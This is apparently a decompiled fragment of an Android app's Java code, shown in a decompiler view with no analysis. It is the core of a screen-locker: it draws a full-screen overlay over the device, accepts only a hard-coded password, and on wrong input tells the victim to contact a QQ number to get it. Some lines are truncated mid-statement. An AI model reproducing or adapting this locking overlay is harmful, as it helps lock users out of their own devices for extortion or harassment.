 AndroidManifest.xml MainActivity BuildConfig ABC
MF
28 }
29 }
30
31 private final View createMaskView(Context context, WindowManager windowManager) {
32 WindowManager.LayoutParams layoutParams = new WindowManager.LayoutParams(Build.VERSION.SDK_INT >
33 if (Build.VERSION.SDK_INT >= 28) {
34 layoutParams.layoutInDisplayCutoutMode = 1;
35 }
36 layoutParams.x = 0;
37 layoutParams.y = 0;
38 DisplayMetrics displayMetrics = new DisplayMetrics();
39 windowManager.getDefaultDisplay().getMetrics(displayMetrics);
40 ((ViewGroup.LayoutParams) layoutParams).width = displayMetrics.widthPixels;
41 ((ViewGroup.LayoutParams) layoutParams).height = displayMetrics.heightPixels;
42 FrameLayout frameLayout = new FrameLayout(context, null);
43 frameLayout.setLayoutParams(new ViewGroup.LayoutParams(200, 200));
44 frameLayout.setBackgroundColor(-14474461);
45 View inflate = LayoutInflater.from(context).inflate(C0000R.layout.floatt, (ViewGroup) null);
46 inflate.setLayoutParams(new ViewGroup.LayoutParams(-1, -1));
47 frameLayout.addView(inflate);
48 doThis(inflate);
49 windowManager.addView(frameLayout, layoutParams);
50 return inflate;
51 }
52
53 private void doThis(View view) {
54 view.findViewById(C0000R.C0001id.floattButton1).setOnClickListener(new View.OnClickListener(this,
55 private final ABC this$0;
56 private final EditText val$edit;
57
58 {
59 this.this$0 = this;
60 this.val$edit = r2;
61 }
62
63 @Override // android.view.View.OnClickListener
64 public void onClick(View view2) {
65 if (this.val$edit.getText().toString().equals("anzhuo.com")) {
66 System.exit(0);
67 return;
68 }
69 this.val$edit.setHint("密码不对，不知道密码联系qq1966466802");
70 this.val$edit.setText("许羽nb");
71 }
72 });
73 }
74